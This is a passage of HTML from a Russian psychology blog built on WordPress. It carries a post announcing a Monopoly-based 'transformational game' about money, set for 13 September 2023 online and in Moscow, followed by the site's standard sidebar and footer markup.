href="http://by-myself.pro/category/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b/" rel="category tag">Трансформационные игры</a></span><span class="tags-links"><span class="screen-reader-text">Метки </span><a href="http://by-myself.pro/tag/%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" rel="tag">деньги</a>, <a href="http://by-myself.pro/tag/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-%d0%b4%d0%b5%d0%bd%d0%b5%d0%b3/" rel="tag">психология денег</a>, <a href="http://by-myself.pro/tag/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b/" rel="tag">трансформационные игры</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1173 -->

<article id="post-1168" class="post-1168 post type-post status-publish format-standard hentry category-3 category-6 category-7 category-8 category-15 category-events tag-35 tag-36">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://by-myself.pro/2023/09/07/transformation-monopoly/" rel="bookmark">Трансформационная игра про деньги по мотивам «Монополии»</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>Всем известная детская игра «Монополия». Которая может стать не просто игрой, а тренажером для «прокачки» реальных финансовых навыков. В этом нам поможет трансформационная игра про деньги.</p>



<p>Два кубика, 8 игроков и по 1.500.000 каждому. Можно купить земельные участки и построить на них недвижимость. Которую потом можно сдать в аренду. А став владельцем коммунальных предприятий или железных дорог, объединить их в комплексы. Чтобы увеличить тарифы и получать с другими игроков оплату в 8-10 раз больше начальной.</p>



<p>Трансформационная игра про деньги в Москве и онлайн:</p>



<ul class="wp-block-list">
<li>Онлайн &#8212; <strong>13 сентября 2023, 11.00</strong></li>



<li>Оффлайн, Москва &#8212; <strong>13 сентября 2023, 15.00</strong></li>
</ul>



<figure class="wp-block-image size-medium is-style-default"><img decoding="async" src="http://by-myself.pro/wp-content/uploads/2023/09/%D0%BC%D0%BE%D0%BD%D0%BE%D0%BF%D0%BE%D0%BB%D0%B8%D1%8F-225x300.jpg" alt="трансформационная игра деньги" class="wp-image-1169" title="трансформационная игра деньги"/></figure>



<p>Осталось только сформулировать свой денежный запрос и прийти «поиграть». Чтобы встретиться со своими денежными стратегиями и, возможно, что-то в них скорректировать.</p>



 <a href="http://by-myself.pro/2023/09/07/transformation-monopoly/#more-1168" class="more-link">Читать далее<span class="screen-reader-text"> «Трансформационная игра про деньги по мотивам «Монополии»»</span></a>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/f2b88ce89aeeb049c6923d0084c5155f14418060782de8911a33c1644f380fd0?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f2b88ce89aeeb049c6923d0084c5155f14418060782de8911a33c1644f380fd0?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Автор </span><span class="author vcard"><a class="url fn n" href="http://by-myself.pro/author/wpadm/">wpadm</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="http://by-myself.pro/2023/09/07/transformation-monopoly/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-07T20:24:14+03:00">07.09.2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="http://by-myself.pro/category/%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" rel="category tag">Деньги</a>, <a href="http://by-myself.pro/category/%d0%b4%d0%be%d0%bc-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/" rel="category tag">Дом, квартира, недвижимость</a>, <a href="http://by-myself.pro/category/%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d1%8f/" rel="category tag">Желания</a>, <a href="http://by-myself.pro/category/%d0%bb%d0%b8%d1%87%d0%bd%d0%b0%d1%8f-%d1%8d%d1%84%d1%84%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d1%8c/" rel="category tag">Личная эффективность</a>, <a href="http://by-myself.pro/category/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8/" rel="category tag">Психология жизни</a>, <a href="http://by-myself.pro/category/events/" rel="category tag">События</a></span><span class="tags-links"><span class="screen-reader-text">Метки </span><a href="http://by-myself.pro/tag/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b8%d0%b3%d1%80%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" rel="tag">трансформационная игра деньги</a>, <a href="http://by-myself.pro/tag/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b/" rel="tag">трансформационные игры</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1168 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://by-myself.pro/">
	<label>
		<span class="screen-reader-text">
			Искать:		</span>
		<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Поиск	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2><nav aria-label="Свежие записи">
		<ul>
											<li>
					<a href="http://by-myself.pro/2023/12/10/freelance-test/">Фриланс/Свое дело Тест. Что мне дает моя работа по найму</a>
									</li>
											<li>
					<a href="http://by-myself.pro/2023/11/04/my-business/">Фриланс/Свое дело. Как запустить свой успешный проект или уйти во фриланс?</a>
									</li>
											<li>
					<a href="http://by-myself.pro/2023/11/02/freelance/">Фриланс/Свое дело. Почему бывает сложно уйти во фриланс или запустить свой бизнес, даже если ты отличный профессионал в офисе?</a>
									</li>
											<li>
					<a href="http://by-myself.pro/2023/10/29/fear-2/">Самореализация. Топ-10 причин, почему мы не можем высвободить время, чтобы заняться любимым делом. Часть 3</a>
									</li>
											<li>
					<a href="http://by-myself.pro/2023/10/21/free-up-time/">Топ-10 причин, почему мы не можем высвободить время, чтобы заняться любимым делом. Часть 2</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Свежие комментарии</h2><nav aria-label="Свежие комментарии"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">Mr WordPress</a></span> к записи <a href="http://by-myself.pro/2019/05/10/hello-world/#comment-1">Hello world!</a></li></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архивы</h2><nav aria-label="Архивы">
			<ul>
					<li><a href='http://by-myself.pro/2023/12/'>Декабрь 2023</a></li>
	<li><a href='http://by-myself.pro/2023/11/'>Ноябрь 2023</a></li>
	<li><a href='http://by-myself.pro/2023/10/'>Октябрь 2023</a></li>
	<li><a href='http://by-myself.pro/2023/09/'>Сентябрь 2023</a></li>
	<li><a href='http://by-myself.pro/2023/08/'>Август 2023</a></li>
	<li><a href='http://by-myself.pro/2023/03/'>Март 2023</a></li>
	<li><a href='http://by-myself.pro/2023/02/'>Февраль 2023</a></li>
	<li><a href='http://by-myself.pro/2023/01/'>Январь 2023</a></li>
	<li><a href='http://by-myself.pro/2022/11/'>Ноябрь 2022</a></li>
	<li><a href='http://by-myself.pro/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='http://by-myself.pro/2022/08/'>Август 2022</a></li>
	<li><a href='http://by-myself.pro/2022/07/'>Июль 2022</a></li>
	<li><a href='http://by-myself.pro/2022/06/'>Июнь 2022</a></li>
	<li><a href='http://by-myself.pro/2022/03/'>Март 2022</a></li>
	<li><a href='http://by-myself.pro/2022/02/'>Февраль 2022</a></li>
	<li><a href='http://by-myself.pro/2022/01/'>Январь 2022</a></li>
	<li><a href='http://by-myself.pro/2021/11/'>Ноябрь 2021</a></li>
	<li><a href='http://by-myself.pro/2021/10/'>Октябрь 2021</a></li>
	<li><a href='http://by-myself.pro/2021/09/'>Сентябрь 2021</a></li>
	<li><a href='http://by-myself.pro/2021/08/'>Август 2021</a></li>
	<li><a href='http://by-myself.pro/2021/06/'>Июнь 2021</a></li>
	<li><a href='http://by-myself.pro/2021/05/'>Май 2021</a></li>
	<li><a href='http://by-myself.pro/2021/04/'>Апрель 2021</a></li>
	<li><a href='http://by-myself.pro/2021/03/'>Март 2021</a></li>
	<li><a href='http://by-myself.pro/2021/02/'>Февраль 2021</a></li>
	<li><a href='http://by-myself.pro/2021/01/'>Январь 2021</a></li>
	<li><a href='http://by-myself.pro/2020/12/'>Декабрь 2020</a></li>
	<li><a href='http://by-myself.pro/2020/11/'>Ноябрь 2020</a></li>
	<li><a href='http://by-myself.pro/2020/10/'>Октябрь 2020</a></li>
	<li><a href='http://by-myself.pro/2019/05/'>Май 2019</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2><nav aria-label="Рубрики">
			<ul>
					<li class="cat-item cat-item-1"><a href="http://by-myself.pro/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://by-myself.pro/category/%d0%b3%d0%b5%d0%bd%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0/">Генограмма</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://by-myself.pro/category/%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/">Деньги</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://by-myself.pro/category/%d0%b4%d0%b5%d1%82%d0%b8/">Дети</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://by-myself.pro/category/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0/">Детская травма</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://by-myself.pro/category/%d0%b4%d0%be%d0%bc-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Дом, квартира, недвижимость</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://by-myself.pro/category/%d0%b6%d0%b5%d0%bb%d0%b0%d0%bd%d0%b8%d1%8f/">Желания</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://by-myself.pro/category/%d0%bb%d0%b8%d1%87%d0%bd%d0%b0%d1%8f-%d1%8d%d1%84%d1%84%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Личная эффективность</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://by-myself.pro/category/%d0%bb%d0%b8%d1%88%d0%bd%d0%b8%d0%b9-%d0%b2%d0%b5%d1%81/">Лишний вес</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://by-myself.pro/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d0%bd%d1%8b%d0%b9-%d1%82%d1%80%d0%b5%d1%83%d0%b3%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba/">Любовный треугольник</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://by-myself.pro/category/otnosheniya/">Отношения между мужчиной и женщиной</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://by-myself.pro/category/%d0%bf%d0%b0%d0%bf%d0%b0/">Папа</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://by-myself.pro/category/%d0%bf%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d1%8f-%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f/">Полевая терапия</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://by-myself.pro/category/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0/">Психологическая травма</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://by-myself.pro/category/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8/">Психология жизни</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://by-myself.pro/category/%d1%80%d0%b0%d1%81%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%ba%d0%b8/">Расстановки по Хеллингеру &#8212; статьи</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://by-myself.pro/category/%d1%81%d0%b5%d0%bc%d1%8c%d1%8f/">Семья</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://by-myself.pro/category/events/">События</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://by-myself.pro/category/%d1%82%d0%b5%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d1%8f-%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f/">Телесная терапия</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://by-myself.pro/category/%d1%82%d0%b5%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d1%8f-%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0/">Телесная терапия Москва</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://by-myself.pro/category/%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f/">Травматерапия</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://by-myself.pro/category/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b/">Трансформационные игры</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://by-myself.pro/category/%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b0/">Чувства</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Мета</h2><nav aria-label="Мета">
		<ul>
						<li><a href="http://by-myself.pro/wp-login.php">Войти</a></li>
			<li><a href="http://by-myself.pro/feed/">Лента записей</a></li>
			<li><a href="http://by-myself.pro/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://by-myself.pro/" rel="home">by-myself.pro</a></span>
								<a href="https://ru.wordpress.org/" class="imprint">
					Сайт работает на WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>
